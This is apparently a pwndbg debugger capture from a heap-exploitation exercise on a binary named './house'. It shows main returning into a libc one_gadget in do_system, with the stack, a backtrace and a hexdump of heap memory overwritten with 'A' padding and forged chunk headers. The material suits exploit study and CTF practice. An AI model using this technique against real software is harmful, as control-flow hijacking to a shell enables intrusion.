 [ DISASM / x86-64 / set emulate on ]
► 0x400e68 <main+1541> ret <0x7fafe5622226; do_system+1014>
↓
0x7fafe5622226 <do_system+1014> lea rsi, [rip + 0x381333] <intr>
0x7fafe562222d <do_system+1021> xor edx, edx
0x7fafe562222f <do_system+1023> mov edi, 2
0x7fafe5622234 <do_system+1028> mov qword ptr [rsp + 0x40], rbx
0x7fafe5622239 <do_system+1033> mov qword ptr [rsp + 0x48], 0
0x7fafe5622242 <do_system+1042> mov qword ptr [rsp + 0x30], rax
0x7fafe5622247 <do_system+1047> lea rax, [rip + 0x147c06]
0x7fafe562224e <do_system+1054> mov qword ptr [rsp + 0x38], rax
0x7fafe5622253 <do_system+1059> call sigaction <sigaction>
0x7fafe5622258 <do_system+1064> lea rsi, [rip + 0x381261] <quit>
one_gadget
[ STACK ]
00:0000│ rsp 0x7fff637c3ca8 —► 0x7fafe5622226 (do_system+1014) ◄— lea rsi, [rip + 0x381333]
01:0008│ 0x7fff637c3cb0 ◄— 0x1
02:0010│ 0x7fff637c3cb8 —► 0x7fff637c3d88 —► 0x7fff637c52aa ◄— 0x6573756f682f2e /* './house' */
03:0018│ 0x7fff637c3cc0 ◄— 0x1e5bccca0
04:0020│ 0x7fff637c3cc8 —► 0x400863 (main) ◄— push rbp
05:0028│ 0x7fff637c3cd0 ◄— 0x0
06:0030│ 0x7fff637c3cd8 ◄— 0xe71503620b008d71
07:0038│ 0x7fff637c3ce0 —► 0x4006e0 (_start) ◄— xor ebp, ebp
[ BACKTRACE ]
► f 0 0x400e68 main+1541
f 1 0x7fafe5622226 do_system+1014
f 2 0x7fff637c5548
f 3 0x7fff637c5568
f 4 0x7fff637c557d
f 5 0x7fff637c55b1
f 6 0x7fff637c55c7
f 7 0x7fff637c55f0
pwndbg> hexdump 0x602010 0x1000
+0000 0x602010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │........│........│
...
+0010 0x602020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │........│........│
+0030 0x602040 26 22 62 e5 af 7f 00 00 f1 00 00 00 00 00 00 00 │&"b.....│........│
+0040 0x602050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAAAAAA│AAAAAAAA│
...
+0050 0x602060 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAAAAAA│AAAAAAAA│
+0120 0x602130 00 00 00 00 00 00 00 00 f1 00 00 00 00 00 00 00 │........│........│
+0130 0x602140 e8 00 00 00 00 00 00 00 a8 3c 7c 63 ff 7f 00 00 │........│.<|c....│
+0140 0x602150 e8 00 00 00 00 00 00 00 48 21 60 00 00 00 00 00 │........│H!`.....│
+0150 0x602160 00 00 00 00 00 00 00 00 40 21 60 00 00 00 00 00 │........│@!`.....│
+0160 0x602170 00 00 00 00 00 00 00 00 10 13 c3 01 00 00 00 00 │........│........│
+0170 0x602180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │........│........│
...
+0180 0x602190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │........│........│
+0210 0x602220 00 00 00 00 00 00 00 00 e1 fd 64 01 00 00 00 00 │........│..d.....│
+0220 0x602230 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │........│........│
...